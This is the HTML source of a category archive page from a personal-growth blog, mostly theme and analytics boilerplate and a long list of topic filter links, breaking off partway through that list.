<link rel='stylesheet' id='fl-builder-layout-2198-css' href='https://thedaughterjourney.com/wp-content/uploads/bb-plugin/cache/2198-layout.css?ver=50c30a176da778b427f57ca8f5b46efc' media='all' />
<link rel='stylesheet' id='flick-css' href='https://thedaughterjourney.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://thedaughterjourney.com/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='astra-ezwp-builder-child-theme-theme-css-css' href='https://thedaughterjourney.com/wp-content/themes/astra-child/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='support-custom-css' href='https://thedaughterjourney.com/wp-content/plugins/support-custom/public/css/support-custom.css?ver=241220-230306' media='all' />
<script src="https://thedaughterjourney.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedaughterjourney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedaughterjourney.com/wp-json/wp/v2/categories/106" /><meta name="generator" content="Site Kit by Google 1.170.0" />
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-BS53DGX8EY');
</script><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-270x270.jpg" />
		<style id="wp-custom-css">
			span.rpwwt-post-title {
     font-weight: 700;
}
 .rpwwt-widget, .widget_tag_cloud{
     border-width: 4px;
     border-style: solid;
     border-color: rgba(0, 0, 0, .05);
     border-radius: 5px;
     padding: 24px;
}
 #secondary li:not(:last-child) {
     margin-bottom: 1em;
     border-bottom: 1px solid #E0E0E0;
}
 .rpwwt-post-categories {
     margin-bottom: 1em;
}

/* Support #452650 - Blog Edits */
.ast-separate-container .ast-single-related-posts-container,
.ast-separate-container .comment-respond{
  padding-top: 40px;
	padding-bottom: 40px;
	margin-bottom:0;
	margin-top:0;
}

.single-post  #primary{
	margin-bottom: 0 !important;
}
 
.single-post .comments-area {
    padding-bottom: 0;
    margin: 0;
}

.uabb-blog-posts-description {
    padding-top: 10px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id=G-BS53DGX8EY'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('thedaughterjourney.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    
 gtag('config', 'G-BS53DGX8EY' , {});

</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-dreams category-106 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-no-js ast-desktop ast-narrow-container ast-no-sidebar astra-4.12.1 ast-header-custom-item-outside ast-full-width-primary-header ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-blog-grid-1 ast-blog-layout-3 ast-pagination-square ast-inherit-site-logo-sticky ast-full-width-header astra-addon-4.12.1">
<div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>This site uses cookies for analytics and to improve your experience. By clicking Accept, you consent to our use of cookies. Learn more in our <a href="https://thedaughterjourney.com/?page_id=3">privacy policy</a>.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">Decline</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {position: fixed;z-index: 8000;display: inline-flex;flex-direction: column;justify-content: center;border: none;box-sizing: border-box;left: 0;right: 0;width: 100%;padding: 18px 24px;bottom:0;text-align:center;background:#FFFFFF;box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.08);}@media (max-width: 782px) {.seopress-user-consent {padding: 16px;}.seopress-user-consent.seopress-user-message {flex-direction: column !important;align-items: stretch;gap: 16px;}.seopress-user-consent.seopress-user-message p:first-child {margin: 0 !important;text-align: center;}.seopress-user-consent.seopress-user-message p:last-child {width: 100%; flex-direction: column;justify-content: stretch;gap: 10px;}.seopress-user-consent.seopress-user-message button {width: 100% !important;min-width: auto !important;}}}.seopress-user-consent.seopress-user-message p:first-child {margin: 0;line-height: 1.6;flex: 1;}.seopress-user-consent p {margin: 0;font-size: 15px;line-height: 1.6;color:#2c3e50;}.seopress-user-consent a{color:#1a1a1a;text-decoration: underline;font-weight: 500;}.seopress-user-consent a:hover{text-decoration: none;opacity: 0.7;}.seopress-user-consent.seopress-user-message {flex-direction: row;align-items: center;gap: 24px;}.seopress-user-consent.seopress-user-message p:last-child {display: flex;gap: 12px;justify-content: flex-end;flex-wrap: nowrap;margin: 0;flex-shrink: 0;}.seopress-user-consent button {padding: 12px 24px;border: none;border-radius: 6px;font-size: 15px;font-weight: 600;cursor: pointer;transition: all 0.2s ease;flex: 0 1 auto;min-width: 120px;background:#1a1a1a;color:#ffffff;}.seopress-user-consent button:hover{transform: translateY(-1px);box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);background:#000000;}#seopress-user-consent-close{border: 2px solid #d1d5db !important;background:#ffffff;color:#374151;}#seopress-user-consent-close:hover{background:#f9fafb;border-color: #9ca3af !important;color:#1f2937;}@media (max-width: 480px) {.seopress-user-consent.seopress-user-message p:last-child {flex-direction: column;}.seopress-user-consent button {width: 100%;min-width: auto;}}.seopress-user-consent-hide{display:none !important;}.seopress-edit-choice{
        background: none;
        justify-content: flex-start;
        align-items: flex-start;
        z-index: 7999;
        border: none;
        width: auto;
        transform: none !important;
        left: 20px !important;
        right: auto !important;
        bottom: 20px;
        top: auto;
        box-shadow: none;
        padding: 0;
    }</style>
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-3 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://thedaughterjourney.com/" class="custom-logo-link" rel="home"><img width="2560" height="854" src="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled.jpg" class="custom-logo" alt="Photo by Alexander Shustov on Unsplash" decoding="async" fetchpriority="high" srcset="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled.jpg 2560w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-300x100.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-1024x342.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-768x256.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-1536x512.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-2048x683.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down "><li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3141"><a href="https://thedaughterjourney.com/" class="menu-link">Home</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://thedaughterjourney.com/about/" class="menu-link">About</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://thedaughterjourney.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			<div class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://thedaughterjourney.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</div>
						</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-1">

					<div class="ast-post-filter " role="region" aria-label="Post Filters"  data-section="ast-sub-section-post-filter" data-type="section">
									<h2 class="screen-reader-text">Filter posts by category</h2>
					<ul role="list">
												<li>
							<a href="https://thedaughterjourney.com"
								class="ast-post-filter-single" 
								data-filter="https://thedaughterjourney.com"
								aria-current="false">
								All							</a>
						</li>
												<li>
								<a href="https://thedaughterjourney.com/acceptance/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/acceptance/"
									aria-current="false">
									acceptance								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/adderall/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/adderall/"
									aria-current="false">
									adderall								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/addiction/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/addiction/"
									aria-current="false">
									addiction								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/adhd/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/adhd/"
									aria-current="false">
									adhd								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/aging/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/aging/"
									aria-current="false">
									aging								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/ah-ha-moments/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/ah-ha-moments/"
									aria-current="false">
									ah-ha moments								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/alcohol/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/alcohol/"
									aria-current="false">
									alcohol								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/anger/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/anger/"
									aria-current="false">
									anger								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/anxiety/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/anxiety/"
									aria-current="false">
									anxiety								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/applying-to-jobs/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/applying-to-jobs/"
									aria-current="false">
									applying to jobs								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/aries/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/aries/"
									aria-current="false">
									Aries								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/attitude/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/attitude/"
									aria-current="false">
									attitude								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/authentic-self/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/authentic-self/"
									aria-current="false">
									authentic self								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/authenticity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/authenticity/"
									aria-current="false">
									authenticity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/bad-day/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/bad-day/"
									aria-current="false">
									bad day								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/baggage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/baggage/"
									aria-current="false">
									baggage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/balance/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/balance/"
									aria-current="false">
									balance								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/beach/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/beach/"
									aria-current="false">
									beach								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/beauty/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/beauty/"
									aria-current="false">
									beauty								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/beliefs/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/beliefs/"
									aria-current="false">
									beliefs								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/bible-study/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/bible-study/"
									aria-current="false">
									bible study								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/big-magic/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/big-magic/"
									aria-current="false">
									big magic								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/big-steps-forward/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/big-steps-forward/"
									aria-current="false">
									big steps forward								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/binge-drinking/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/binge-drinking/"
									aria-current="false">
									binge drinking								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/birthday/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/birthday/"
									aria-current="false">
									birthday								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/blessings/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/blessings/"
									aria-current="false">
									blessings								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/blogging-to-be-better/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/blogging-to-be-better/"
									aria-current="false">
									blogging to be better								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/blueprints/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/blueprints/"
									aria-current="false">
									blueprints								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/books/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/books/"
									aria-current="false">
									books								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/borderline/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/borderline/"
									aria-current="false">
									borderline								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/boundaries/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/boundaries/"
									aria-current="false">
									boundaries								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/cant-sleep/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/cant-sleep/"
									aria-current="false">
									can&#039;t sleep								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/career-search/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/career-search/"
									aria-current="false">
									career search								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/challenges/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/challenges/"
									aria-current="false">
									challenges								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/change/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/change/"
									aria-current="false">
									change								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/childhood/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/childhood/"
									aria-current="false">
									childhood								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/children/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/children/"
									aria-current="false">
									children								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/chocolate/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/chocolate/"
									aria-current="false">
									chocolate								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/choices/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/choices/"
									aria-current="false">
									choices								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/church/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/church/"
									aria-current="false">
									church								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/clarity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/clarity/"
									aria-current="false">
									clarity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/cleanliness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/cleanliness/"
									aria-current="false">
									cleanliness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/cleanse/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/cleanse/"
									aria-current="false">
									cleanse								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/closure/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/closure/"
									aria-current="false">
									closure								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/commitment/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/commitment/"
									aria-current="false">
									commitment								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/community/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/community/"
									aria-current="false">
									community								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/compassion/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/compassion/"
									aria-current="false">
									compassion								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/confusion/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/confusion/"
									aria-current="false">
									confusion								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/connection/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/connection/"
									aria-current="false">
									connection								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/contentment/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/contentment/"
									aria-current="false">
									contentment								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/control/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/control/"
									aria-current="false">
									control								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/counseling/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/counseling/"
									aria-current="false">
									counseling								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/courage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/courage/"
									aria-current="false">
									courage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/creativity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/creativity/"
									aria-current="false">
									creativity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dating/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dating/"
									aria-current="false">
									dating								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/death/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/death/"
									aria-current="false">
									death								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/deceit/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/deceit/"
									aria-current="false">
									deceit								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/decisions/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/decisions/"
									aria-current="false">
									decisions								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/depression/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/depression/"
									aria-current="false">
									depression								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/diet/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/diet/"
									aria-current="false">
									diet								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/discipline/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/discipline/"
									aria-current="false">
									discipline								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/divorce/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/divorce/"
									aria-current="false">
									divorce								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dolphins/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dolphins/"
									aria-current="false">
									dolphins								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/domestic-violence/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/domestic-violence/"
									aria-current="false">
									domestic violence								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/doubt/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/doubt/"
									aria-current="false">
									doubt								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dragontree/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dragontree/"
									aria-current="false">
									dragontree								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dreams/" 
									class="ast-post-filter-single  active" 
									data-filter="https://thedaughterjourney.com/dreams/"
									aria-current="page">
									dreams								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/drinking/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/drinking/"
									aria-current="false">
									drinking								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/drug-use/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/drug-use/"
									aria-current="false">
									drug use								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/drugs/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/drugs/"
									aria-current="false">
									drugs								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dying/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dying/"
									aria-current="false">
									dying								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/elizabeth-gilbert/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/elizabeth-gilbert/"
									aria-current="false">
									Elizabeth Gilbert								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/emdr/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/emdr/"
									aria-current="false">
									emdr								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/emotions/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/emotions/"
									aria-current="false">
									emotions								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/energy/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/energy/"
									aria-current="false">
									energy								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/enjoy-the-journey/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/enjoy-the-journey/"
									aria-current="false">
									enjoy the journey								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/equine-assisted-therapy/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/equine-assisted-therapy/"
									aria-current="false">
									equine assisted therapy								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/exercise/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/exercise/"
									aria-current="false">
									exercise								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/family/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/family/"
									aria-current="false">
									family								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/father/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/father/"
									aria-current="false">
									father								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/fear/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/fear/"
									aria-current="false">
									fear								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/feeling-funny/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/feeling-funny/"
									aria-current="false">
									feeling funny								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/feelings/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/feelings/"
									aria-current="false">
									feelings								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/finding-my-place/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/finding-my-place/"
									aria-current="false">
									finding my place								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/food/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/food/"
									aria-current="false">
									food								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/forgiveness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/forgiveness/"
									aria-current="false">
									forgiveness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/freaking-out/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/freaking-out/"
									aria-current="false">
									freaking out								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/freedom/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/freedom/"
									aria-current="false">
									freedom								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/friendship/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/friendship/"
									aria-current="false">
									friendship								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/fruit-of-the-spirit/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/fruit-of-the-spirit/"
									aria-current="false">
									fruit of the spirit								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/frustration/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/frustration/"
									aria-current="false">
									frustration								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/getting-out-of-bed/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/getting-out-of-bed/"
									aria-current="false">
									getting out of bed								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/getting-over-my-past/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/getting-over-my-past/"
									aria-current="false">
									getting over my past								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/giving-to-others/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/giving-to-others/"
									aria-current="false">
									giving to others								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/glory/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/glory/"
									aria-current="false">
									glory								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/grace/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/grace/"
									aria-current="false">
									grace								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/grandparents/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/grandparents/"
